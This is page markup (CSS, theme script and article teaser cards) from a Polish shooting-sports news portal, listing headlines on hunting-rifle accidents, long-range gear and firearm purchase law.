<style>.td-theme-wrap .tdi_119 .td-block-title>*,.td-theme-wrap .tdi_119 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_119 .td-subcat-item a:hover,.td-theme-wrap .tdi_119 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_119 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_119 .td-subcat-dropdown:hover .td-subcat-more i{color:var(--tt-primary-color)}.td-theme-wrap .tdi_119 .td-subcat-dropdown ul:after{background-color:var(--tt-primary-color)}.td-theme-wrap .tdi_119 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_119 .td_quote_on_blocks,.td-theme-wrap .tdi_119 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_119 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_119 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_119 .td-instagram-user a{color:var(--tt-primary-color)}.td-theme-wrap .tdi_119 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_119 .td-load-more-wrap a:hover{background-color:var(--tt-primary-color);border-color:var(--tt-primary-color)}.td-theme-wrap .tdi_119 .td-read-more a,.td-theme-wrap .tdi_119 .td-weather-information:before,.td-theme-wrap .tdi_119 .td-weather-week:before,.td-theme-wrap .tdi_119 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_119 .td-post-category,.td-theme-wrap .tdi_119 .td-post-category:hover{background-color:var(--tt-primary-color)}.tdi_119{margin-bottom:0px!important}</style>
<style>body .tdi_119 .td-block-title a,body .tdi_119 .td-block-title span{font-family:var(--tt-primary-font)!important;font-size:46px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:-1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_119 .td-block-title a,body .tdi_119 .td-block-title span{font-size:40px!important}}@media (max-width:767px){body .tdi_119 .td-block-title a,body .tdi_119 .td-block-title span{font-size:40px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">News</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_120 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:0px!important}</style>
<style>.tdi_120 .td-image-wrap{padding-bottom:60%}.tdi_120 .entry-thumb{background-position:center 50%}.tdi_120 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_120 .td-image-container{display:block;order:0}.ie10 .tdi_120 .td-module-meta-info,.ie11 .tdi_120 .td-module-meta-info{flex:auto}body .tdi_120 .td-favorite{font-size:28px;top:10px;right:10px;background-color:rgba(255,255,255,0.8);box-shadow:none}.tdi_120 .td-module-meta-info{border-color:#eaeaea}.tdi_120 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_120 .td_module_wrap{float:right}.tdi_120 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_120 .td-module-container:before{bottom:-0px;border-color:#eaeaea}body .tdi_120 .td-favorite svg{fill:var(--tt-primary-color)}body .tdi_120 .td-favorite:hover svg{fill:var(--tt-hover)}body .tdi_120 .td-favorite:hover{background-color:rgba(255,255,255,0.8)}.tdi_120 .td-post-vid-time{display:block}.tdi_120 .td-post-category{padding:3px 6px 4px 0;background-color:rgba(255,255,255,0);color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_120 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_120 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td-excerpt{display:none;margin:10px 0 0 0;column-count:1;column-gap:48px;font-family:var(--tt-secondary)!important;font-size:16px!important}.tdi_120 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_120 .td-read-more{display:none}.tdi_120 .td-author-date{display:none}.tdi_120 .td-post-author-name{display:none}.tdi_120 .td-post-date,.tdi_120 .td-post-author-name span{display:none}.tdi_120 .entry-review-stars{display:none}.tdi_120 .td-icon-star,.tdi_120 .td-icon-star-empty,.tdi_120 .td-icon-star-half{font-size:15px}.tdi_120 .td-module-comments{display:none}.tdi_120 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_120 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_120 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_120 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--tt-accent-color)}.tdi_120 .td-module-title a{color:var(--tt-primary-color);box-shadow:inset 0 0 0 0 #000}.tdi_120 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_120 .td-block-title a,.tdi_120 .td-block-title span{font-family:var(--tt-primary-font)!important;font-size:45px!important;font-weight:800!important;letter-spacing:-1px!important}.tdi_120 .entry-title{font-family:var(--tt-primary-font)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_120 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_120 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_120 .td-module-container:before{bottom:-0px}.tdi_120 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_120 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_120 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_120 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_120 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_120 .td-module-container:before{bottom:-0px}.tdi_120 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_120 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_120 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_120 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_120 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_120 .td_module_wrap{float:right}.tdi_120 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_120 .td-module-container:before{bottom:-15px}.tdi_120 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_120 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_120 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_120 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","limit":"8","hide_audio":"yes","show_btn":"none","show_date":"none","show_com":"none","show_review":"none","show_author":"none","modules_category":"above","category_id":"","block_template_id":"","button_text":" ","header_text_color":"var(--tt-primary-color)","accent_text_color":"var(--tt-accent-color)","button_color":"var(--tt-primary)","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","f_header_font_family":"tt-primary-font_global","f_header_font_size":"45","f_title_font_size":"18","f_title_font_family":"tt-primary-font_global","f_title_font_weight":"700","f_cat_font_size":"13","f_ex_font_size":"16","f_ex_font_family":"tt-secondary_global","f_cat_font_family":"tt-extra_global","f_cat_font_weight":"500","modules_category_padding":"3px 6px 4px 0 ","f_title_font_spacing":"-1","art_excerpt":"10px 0 0 0","f_header_font_spacing":"-1","f_header_font_weight":"800","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIzMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-accent-color)","show_excerpt":"none","show_favourites":"yes","fav_ico_color":"var(--tt-primary-color)","fav_ico_color_h":"var(--tt-hover)","fav_bg":"rgba(255,255,255,0.8)","fav_bg_h":"rgba(255,255,255,0.8)","fav_space":"10","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","f_title_font_line_height":"1.2","f_cat_font_line_height":"1.2","fav_size":"1","fav_shadow_shadow_size":"0","fav_shadow_shadow_offset_horizontal":"0","fav_shadow_shadow_offset_vertical":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","image_height":"60","sort":"jetpack_popular_2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13109","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "3";
block_tdi_120.block_type = "td_flex_block_1";
block_tdi_120.post_count = "8";
block_tdi_120.found_posts = "11";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "2";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/bron-strzela-sama-dwa-razy-do-roku-sprawa-postrzelenia-dziecka-z-broni-mysliwskiej/"  rel="bookmark" class="td-image-wrap " title="Broń strzela sama? Dwa razy do roku? Sprawa postrzelenia dziecka z broni myśliwskiej" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/sztucer_musliwski_portalstrzelecki_pl.jpg?resize=696%2C465&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="35999">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/opinie/felietony-srodowiskowe/" class="td-post-category" >Felietony środowiskowe</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/bron-strzela-sama-dwa-razy-do-roku-sprawa-postrzelenia-dziecka-z-broni-mysliwskiej/"  rel="bookmark" title="Broń strzela sama? Dwa razy do roku? Sprawa postrzelenia dziecka z broni myśliwskiej">Broń strzela sama? Dwa razy do roku? Sprawa postrzelenia dziecka z broni myśliwskiej</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/kamil-jakubczak-nowym-redaktorem-portalstrzelecki-pl-czym-sie-zajmie/"  rel="bookmark" class="td-image-wrap " title="Kamil Jakóbczak nowym redaktorem PortalStrzelecki.pl Czym się zajmie?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/IMG-20260130-WA0006-1.jpg?resize=696%2C734&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="36003">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/strzelectwo/ipsc/" class="td-post-category" >IPSC</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/kamil-jakubczak-nowym-redaktorem-portalstrzelecki-pl-czym-sie-zajmie/"  rel="bookmark" title="Kamil Jakóbczak nowym redaktorem PortalStrzelecki.pl Czym się zajmie?">Kamil Jakóbczak nowym redaktorem PortalStrzelecki.pl Czym się zajmie?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/sprzet-klasy-sniper-na-zawodach-f-class-najpopularniejsza-bron-kalibry-i-lunety/"  rel="bookmark" class="td-image-wrap " title="Sprzęt klasy Sniper na zawodach F-Class – najpopularniejsza broń, kalibry i lunety" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/aSC_0146.jpg?resize=696%2C435&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="35996">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-dluga/" class="td-post-category" >Broń długa</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/sprzet-klasy-sniper-na-zawodach-f-class-najpopularniejsza-bron-kalibry-i-lunety/"  rel="bookmark" title="Sprzęt klasy Sniper na zawodach F-Class – najpopularniejsza broń, kalibry i lunety">Sprzęt klasy Sniper na zawodach F-Class – najpopularniejsza broń, kalibry i lunety</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/czy-mozna-nosic-bron-sportowa-analiza-prawna-i-praktyczna/"  rel="bookmark" class="td-image-wrap " title="Czy można nosić broń sportową? Analiza prawna i praktyczna" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/12/IMG_0134.jpg?resize=696%2C522&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="31026">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/notka-prasowa/" class="td-post-category" >Flash</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/czy-mozna-nosic-bron-sportowa-analiza-prawna-i-praktyczna/"  rel="bookmark" title="Czy można nosić broń sportową? Analiza prawna i praktyczna">Czy można nosić broń sportową? Analiza prawna i praktyczna</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/zestaw-long-range-6-5-cm-powyzej-30-000-zl/"  rel="bookmark" class="td-image-wrap " title="Zestaw Long Range 6.5 CM powyżej 30 000 zł" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/karabin-sako-trg-22-a1-26-portalstrzelecki_pl.webp?resize=696%2C696&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="35511">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/bron-i-sprzet/" class="td-post-category" >BROŃ I SPRZĘT</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/zestaw-long-range-6-5-cm-powyzej-30-000-zl/"  rel="bookmark" title="Zestaw Long Range 6.5 CM powyżej 30 000 zł">Zestaw Long Range 6.5 CM powyżej 30 000 zł</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/zakup-broni-za-granica-procedura-krok-po-kroku-w-2025-roku/"  rel="bookmark" class="td-image-wrap " title="Zakup broni za granicą – procedura krok po kroku w 2025 roku" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2025/08/shooting-6827962_1280.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="33772">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/prawo/" class="td-post-category" >Prawo</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/zakup-broni-za-granica-procedura-krok-po-kroku-w-2025-roku/"  rel="bookmark" title="Zakup broni za granicą – procedura krok po kroku w 2025 roku">Zakup broni za granicą – procedura krok po kroku w 2025 roku</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/czy-w-polsce-mozna-sobie-kupic-kalasznikowa/"  rel="bookmark" class="td-image-wrap " title="Czy w Polsce można sobie kupić Kałasznikowa?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2023/11/FB_IMG_1700748869068.jpg?resize=696%2C1390&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="27208">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
